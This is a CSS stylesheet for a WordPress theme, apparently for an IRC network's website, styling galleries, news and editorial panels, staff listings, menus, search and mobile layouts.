.container.tablet #loginform{
	background-size: 720px 290px !important;
}

.log-out{
	position: static !important;
}

.GalleryPost{
	padding:0px !important;
	position:relative;
    float:left;
	border: 1px solid #ccc;
	margin-bottom: 20px;
	margin-right: 20px;
	clear:none !important;
}
.zoom-icon{
   width: 50px !important;
	height: 50px !important;

}
.GalleryPost img {					
	width: 190px;
	height: 140px;
	margin-left: 5px;
	margin-top: 5px;
}

.GalleryPost{
	width: 200px;
	height: 200px;
}

.GalleryPost .caption {
	bottom: 0;
	font-weight: 600;
	left: 0;
	display: none;
	filter: alpha(opacity=82);
	-moz-opacity: 0.9;
	opacity: 0.9;
	position: absolute;
	top: 45px;
	left: 70px !important; */
}

.container.device {
	height:50px !important;
	border-top:0px !important;
}

#news_page{
	width: 97%;
	float: left;
	padding-bottom: 25px !important;
	border-bottom: #cccccc solid 1.5px;
}

#news_page span{
	float: right;
	margin: 15px 0;
	height: 30px;
}

#news_page .entry{
	clear: both;
}

#news_page span p{
	color: #979797 !important;
	font-size: 18px;
}


#news_page h3, #news_page img{
	float: left;
}

#news_page img{
	margin: 0 10px 10px 0;
}

#footer{
	border-top:5px solid white !important;
	padding: 10px 0;
	background-color:#eceef6 !important;
}

#footer-bottom {
	padding: 15px 10px;
	float: left;
}

.thickbox{
	position: relative;
}

#top-nav{
z-index:1 !important
}

#top-nav-list > li ul{
border-bottom:0px !important
}
/*######################STYLE Hakob########################*/



.tablet #blog,.phone #blog {width:100%;}

.page #sidebar1,.page #sidebar2 {margin-top:10px !important;}

#content.page h3:not(#reply-title), #content h3:not(#reply-title) {
	font-size:20px;
	font-weight:bold;
	display: inline-block;
	margin:20px 0;
	font-family:Segoe UI !important;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,
#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{
	text-decoration:none;
}

#content.page .blog-post {
	padding:0px 0px 95px 0px;
	position: relative;
	margin-bottom:15px;
}
#content.page .phone .blog-post ,
#content.page .tablet .blog-post {
	padding:0px 0px 95px 0px !important;
}

#content.page .blog-post img {
	display:inline-block;
	margin:0px 5px 5px 0px;
	width:205px !important;
	height:auto !important;
}

#content.page .blog-post p {
	text-align:justify;
}

#inst_service li{
	width:50%;
	float:left;
}
.title_href h3 {
	color:#8162AC !important;
	font-weight:bold;
}
#inst_service{
	padding-left:0 !important;
}

.blog-post-info {
	position:absolute;
	height:45px;
	bottom: 0px;
	width:100%;
	background:url(images/blog.info.png) left top repeat-x;
	clear:both;
}

.blog-post-info ul {
	height:45px;
	display:table;
	width:100%;
	margin:0px 0px 0px 8px !important;
	list-style:none;
}

.blog-post-info a {
   padding-top: 15px;
   padding-left: 5px;
   display:inline-block;
   color: rgb(104, 104, 104) !important;
}

.blog-post-info ul li {
	position:relative;
	height:45px;
	display:block;
	width:auto !important;
	padding:0px 0px 0px 35px;
	float:left !important;
}

.blog-post-info ul li.date {
	background:url(images/blogpostinfo.date.gif) left center no-repeat;
}
.blog-post-info ul li.admin {
	background:url(images/blogpostinfo.admin.gif) left center no-repeat;
}

#content.page .blog-post .read-more {bottom:95px !important;}



/*##########SITEMAP##########*/

.half-block {
	position:relative;
	width:50%;
	float:left;
}

.half-block h3 {
	margin: 0px;
	width: 100%;
	background-color: rgba(255,255,255,0.2);
	padding-left: 5px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.half-block .children{
	margin-left:10px !important;	
}
.half-block.sitemap ul{
	display:table;
	width:92%;
	list-style:none;
	margin:0px 0px 10px 10px;
	
}

.cont_sitemap ul li a{
	word-wrap: break-word;
	word-break: break-word;
}

.cont_sitemap ul{
	list-style:none !important;
}

.phone .cont_sitemap ul{
	margin:0;
	padding:0 !important;
}

.phone .half-block {
	width:100%;
}


/*##############SEARCH#################*/
.search .search-result-info {
	width:100%;
	margin:10px 0px 0px 0px;
	height:30%;
	background:rgba(150,150,150,0.2);
}

.search .search-result-info p {padding:5px 0px 0px 10px; }

.search .single-post {
	clear:both;
}

.search .single-post ul{
	margin:0px 0px 0px 10px;
	padding:0px;
}

.search .single-post div.clear{
	height:15px;
}



/*################ABOUT US##################*/

.single-page img {
	margin:2px 10px 0 0;
	max-width: 98%;
	height: auto;
}

.phone #our-staff-wrapper {
	position:relative;
	width:100%;
	padding:0px !important; 
	height:auto;
}


#our-staff {
	display:table;
	width:100%;
	margin:10px 0px 20px 0px;
	padding-left:0 !important;
}

#our-staff li {
	float:left;
	width:21%;
	padding:0 1% 0 1%;
	margin: 2% 1% 0 0 !important;
	height:270px;
	overflow:hidden;
	background:rgba(242, 242, 242, 0.7) !important;
}

#our-staff li .image-block {
	width:100%;
	height:150px;
	overflow:hidden;
}

#our-staff li .image-block img{
	width:100%;
}

#our-staff li h4 {
	display:block;
	width:100%;
	font-size:25px;
	text-align:center;
	height:35px;
	margin:0px 0px 10px 0px;
	font-weight:normal;
	color:#0b2647;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

#our-staff li span {
	position:relative;
	display:block;
	margin:2px 0px 0px 0px;
	color:#747474;
	font-size:13px;
	height:70px;
	overflow:hidden;
	text-align:center;
}




.phone .staff-list {
	display:block;
	position:relative;
	overflow: hidden; 
	margin:0px auto;
	padding:0px;
	width:90%;
	height:310px;
}

.phone .staff-list-block {
	position: absolute; 
	left:0px;
	top:0px;
	height:220px;
	width:auto;
}

.phone .staff-list-block ul li {width:120px !important;margin: 0px 5px 0px 5px !important;padding:0px 5px 0px 5px !important; }

.staff-button-left, .staff-button-right {
	position:absolute;
	top:10px;
	width: 5%;
	display: table-cell;
	vertical-align: middle;
	cursor: pointer; 
	height:200px;
	display:none;
}

.staff-button-left {left:0px;}
.staff-button-right {right:0px;}

.phone  .staff-button-left, .phone  .staff-button-right {display:block;}

.phone .staff-button-left span ,.phone .staff-button-right span{
	position:relative;
	display:block;
	margin-top:70px;
	height: 44px; 
	width:100%;
	text-indent:-9999px;
	float:left;
}

.phone .staff-button-right span {background-position:right bottom;}


.staff-button-left  span {background: url(images/arrow-left-right.png) left top no-repeat;}
.staff-button-right span {	background: url(images/arrow-left-right.png) left bottom no-repeat;}

.page-links{
   margin: 14px 0;
   font-size: 17px;
   clear: both;
}	
.page-links-title, .page-links-number{
   margin-right: 5px;
}
.page-links-number{
   display: inline-block;
   width: 23px;
   text-align: center; 
}	


/*entry meta*/
.entry-meta{
  font-size: 14px;
  text-align: right;
  margin: 15px 0;
  clear:both;
}

.sep{
   font-size: 16px;
   font-weight: 600;
}

.entry-date{
	margin-right: 5px;
}


/*navigation*/

.navigation{
  clear: both;
  font-size: 17px;
}
.page-navigation{
  clear: both;
  font-size: 20px;
  background: none !important;
  margin-top: 20px !important;
  display: block !important;
}
.page-navigation a[rel="next"]{
  float:right;
}


.post-password-form input[type="password"] {
line-height: 24px;
border: none;
}

.post-password-form input[type="submit"] {
	padding: 0 15px 2px 15px;
	text-decoration: none;
	font-size: 19px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
	position: relative;
	top: 2px;
}

/*search template*/
/* ----------------------- */

.searchback{
	position:relative;
	height: 32px;
	padding:15px 17px 17px 17px;
	margin:20px 0px 5px 0px;
}
.searchbox_search {
	font-family: Segoe UI;
	color: rgb(111, 111, 111);
	width: 75%;
	height: 32px;
	padding: 3px;
	border: none;
}
#searchbox {
   width: 90%;
}

#searchsubmit {
	position:relative;
	display:table-cell;
	text-align:center;
	float:right;
	margin-top:0px !important;
	height:38px !important;
	font-weight:normal;
	cursor: pointer;
	border: none;
	text-align: center;
	border:none;
	width: 20%;
	height: 29px;
	font-size: 17px !important;
}

/*404*/

.imgBox{
	width: 80%;
	height: auto;
	margin: 0 auto;
}

#top-nav-list > li ul{
	z-index:11;
}

.simple-div .partners{
	border-bottom: 1px solid #DBDADA;
	margin-bottom: 15px;
}

.simple-div .partners img{
	width: 206px;
	float: left;
	padding-right: 8px;
	margin-right: 8px;
}

.simple-div ul li{
    list-style-image:url(images/content.list.icon.gif) !important;
	margin-bottom: 10px;
}
.simple-div ul{
   list-style-position: outside;
}
.simple-div.service img{
	margin: 5px 30px 0px 0px !important;
    width: 270px !important;

}

.simple-div.partners{
	margin-top: 20px;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%; 
	padding-top: 25px;
	height: 0;
}
.video-container object,
.video-container embed,
.video-container iframe  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

body .phone #top-nav-list > li a {
	border-bottom:none !important;
}

.top-nav-list .current-menu-item a {
	background-color:inherit!important;
	/* color:black !important; */
	/* font-weight:bold; */
}
#top-nav-list li.current-menu-item {
	background-color:inherit;
}
#top-nav-list li.current-menu-item:hover {
	/* border:none !important; */
}
/* Pour la section Accueil :
#menu-item-957:hover, #menu-item-957.current-menu-item, #menu-item-957.current-page-ancestor {
	border-bottom:3px solid white !important;
	background-color:rgba(0, 0, 0, 1) !important;
}
#top-nav-list > li#menu-item-957 ul {
	background-color:rgba(0, 0, 0, 1) !important;
}
body #menu-item-913:hover, body #menu-item-913.current-menu-item {
	border-bottom:3px solid lightblue !important;
}
*/
/* Pour la section IRC :
#menu-item-909:hover, #menu-item-909.current-menu-item, #menu-item-909.current-page-ancestor {
	border-bottom:3px solid yellow !important;
	background-color:rgba(174, 179, 0, 1) !important;
}
#top-nav-list > li#menu-item-909 ul {
	background-color:rgba(174, 179, 0, 1) !important;
}
body #menu-item-958:hover, body #menu-item-958.current-menu-item {
	border-bottom:3px solid red !important;
}
body #menu-item-914:hover, body #menu-item-914.current-menu-item {
	border-bottom:3px solid lightgreen !important;
}
body #menu-item-915:hover, body #menu-item-915.current-menu-item {
	border-bottom:3px solid pink !important;
}
*/
/* Pour la section organisation :
#menu-item-916:hover, #menu-item-916.current-menu-item, #menu-item-916.current-page-ancestor {
	border-bottom:3px solid orange !important;
	background-color:rgba(179, 116, 0, 1) !important;
}
#top-nav-list > li#menu-item-916 ul {
	background-color:rgba(179, 116, 0, 1) !important;
}
body #menu-item-367 {
	border-bottom:none !important;
}
*/
.sub-menu {
	background-color:#5A4477 !important;
}
body .top-nav-list li.current-menu-item.has-sub > a {
	background:none !important;
}
body .has-sub a {
	background:none !important;
}
body .phone #search-submit {
	background-size:70% 70% !important;
}
body .phone #search {
	width:100% !important;
}
body .sub-menu li {
	text-shadow:none !important;
}
body .sub-menu li.active {
	background-color:#452847 !important;
}
.nav-menu-loginout a {
	margin:0 10px;
}
.top-nav-list .nav-menu-loginout:hover {
	background:none !important;
}
#edito_news {
	max-width:1011px;
	margin:0 auto;
	padding:1px 0 20px;
}
#edito_news h1 {
	color:#452847;
	text-shadow: 0px 0px 5px #8463AE;
	margin-top:-5px;
	margin-bottom:10px;
}
#edito_news > div {
	margin:20px 25px 0;
	padding:10px;
	border: 5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#epiknet_edito {
	background:rgba(255,255,255,0.4);
}
#epiknet_edito img {
	max-width:100%;
	max-height:100%;
}
#edito_news h3:first-child {
	clear:both;
	text-align:center;
	margin-bottom:10px;
	font-weight:bold;
    font-family:Segoe UI !important;
    font-size:20px;
}
.edito_article_title {
	text-decoration:none !important;
}
.edito_content {
	height:400px;
	margin-top:25px;
	overflow-y:auto;
	padding-right:10px;
	margin-right:-10px;
}
.edito_footer_epik {
	clear:both;
	text-align:right;
	margin:0 -10px -10px;
	background-color:#D7CAE8;
	padding:10px;
}

.edito_prev {
	float:left;
	/*
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-right: 10px solid #B67EBB;
	border-bottom: 10px solid transparent;
	*/
	color:#452847 !important;
	padding: 0 30px 0 2px;
	font-size: 25px;
}
.edito_next {
	float:right;
	/*
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-left: 10px solid #B67EBB;
	border-bottom: 10px solid transparent;
	*/
	color:#452847 !important;
	font-size: 25px;
	padding:0 2px 0 30px;
}
.edito_prev:hover, .edito_next:hover {
	cursor:pointer;
	color:#B67EBB !important;
}
.edito_nav {
	margin-bottom:10px;
}
.active_edito {
	background:#B67EBB !important;
}
.edito_wrapper {
	clear:both;
}
.mini_circle {
	display:inline-block;
	margin:0 5px;
	box-shadow: 0 0 5px #888888;
	cursor:pointer;
	
	width: 15px;
	height: 15px;
	background: #4C3965;
	/*
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	*/
}
#epiknet_news {
	margin:20px 25px;
	padding:10px;
	border: 5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#epiknet_news h1 {
	margin-bottom:20px;
}
#epiknet_news div {
	display:inline-block;
	padding:5px;
}
#epiknet_news div.short_line:nth-child(2n) {
	background-color:#D7CAE8;
}
#epiknet_news .short_post_title {
	width:531px;
}
#epiknet_news .short_user_login {
	width:162px;
	text-align:center;
}
#epiknet_news .short_date {
	width:198px;
	text-align:right;
}
#epiknet_news #short_link {
	text-align:right;
	margin:20px 0 0 0;
}
.edito_content img.alignleft {
	margin-top:0 !important;
}
.page-id-279 .single-page ul li {
	display:inline;
	margin-right:15px;
}
#blog ul li {
	line-height:25px;
}
.title_href {
	display:block;
	text-decoration:none !important;
	text-align:center;
}
body li.current_page_item {
	background:none !important;
}
.top-nav-list .current-menu-item, .top-nav-list .current-page-ancestor, .top-nav-list .current_page_item {
	border-bottom:5px solid white;
}
.sub-menu li {
	border:none !important;
}
#nickrights {
	display:none;
	position:absolute;
	margin-left:130px;
	width:400px;
	height:60px;
	padding:10px;
	background-color:#D7CAE8;
	line-height:20px;
	border:5px solid #8463AE;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	z-index:10;
}
#nickrights img {
	float:right;
	margin:-7px -7px 0 0;
	cursor:pointer;
}
.odd, .even {
	display:inline-block;
	width:500px;
}

#help_cmds {
	margin:0 0 50px 173px;
}

#memo_cmds {
	margin: 0 auto;
}

@media screen and (max-width: 450px) {
	#logo-block {
		overflow: hidden !important;
	}
	.phone #logo-block a {
	    height:45px !important;
		padding-top:1px !important;
	}
	body .header-phone-block {
		min-height:0 !important;
	}
}
@media screen and (max-width: 360px) {
	#content.page .blog-post img{
		width: 90% !important;
	}
	.phone #logo-block a {
	    height:45px !important;
	}
	
	.phone #logo-block a img {
		max-height: 38px;
	}
}
@media screen and (max-width: 784px) {

	#memo_cmds th:first-child {
		width:140px;
	}
	.post .alignleft, .post .alignright, .post img {
		float:none !important;
	}
	#epiknet_news div {
		display:block;
		width:auto !important;
		word-wrap:break-word !important;
	}
	#epiknet_news .short_user_login {
		text-align:left;
	}
	#epiknet_news .short_date {
		text-align:left;
	}
	#channel_label {
		margin-left:0;
	}
	#quickAccess {
		display:none;
		text-align:left;
		margin:25px;
	}
	#quickAccess form {
		width:314px;
		margin:0 auto;
	}
	.phone #wrapper_submit {
		clear:both;
		display:block;
	}
	#quickAccess label {
		display:block;
		float:left;
		min-width:150px;
	}
	#wrapper_nick {
		display:block;
		text-align:left;
		margin-bottom:10px;
	}
	#wrapper_chan {
		display:block;
		text-align:left;
		margin-bottom:10px;
	}
	#wrapper_submit {
		float:right;
	}
	#channel {
		width:164px;
	}
	#quickAccess form a {
		margin-left:0;
	}
	.sub-menu {
		display:none !important;
	}
	.top-nav-list .current-menu-item, .top-nav-list .current-page-ancestor, .top-nav-list .current_page_item {
		border-bottom:none !important;
	}
	.org_menu {
		margin-top:20px;
	}
	.org_menu li {
		text-align:center !important;
	}
	#menu-button-block {
		background:url("/wp-content/uploads/2016/03/main_menu_phone.png") no-repeat center bottom;
	}
	#edito_news > div {
		margin:20px 0 0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0;
		border-left:0;
		border-right:0;
	}
	.edito_prev, .edito_next {
		display:none;
	}
	.mini_circle {
		width:20px !important;
		height:20px !important;
		/*
		-webkit-border-radius:14px !important;
		-moz-border-radius:14px !important;
		border-radius:14px !important;
		*/
	}
	.edito_content img {
		
	}
	body .edito_content .wp-caption, body #edito_news img, body #blog_actu img {
		width:100% !important;
		height:auto !important;
		max-width:none !important;
		max-height:none !important;
	}
	#menu_cgu ol {
		display:block !important;
	}
	body .edito_content {
		height:auto;
		overflow-y:auto;
	}
	#blog ul, #blog pre {
		padding:0;
	}
	#blog pre {
		white-space:normal;
	}
	#help_cmds {
		margin:0;
	}
}
@media screen and (max-width: 1024px) {
	.org_menu li {
		display:block;
		text-align:left;
		margin-bottom:20px;
	}
	#top-nav-list li a {
		padding:0 8px 0 !important;
		font-size:17px !important;
	}
	#qa_title {
		float:none;
		color:#D8CEDF;
		padding:8px;
		margin:-10px -10px 10px;
		border:none;
		width:auto;
		height:auto;
		font-size:13px;
	}
	#quickAccess a {
		margin-top:10px;
		display:block;
	}
	#quickAccess {
		clear:both;
		height:auto;
		width:auto;
		margin:50px 25px 25px;
	}
}
@media screen and (max-width: 1115px) {
	#top-nav-list {
		    margin-left:270px;
	}
}
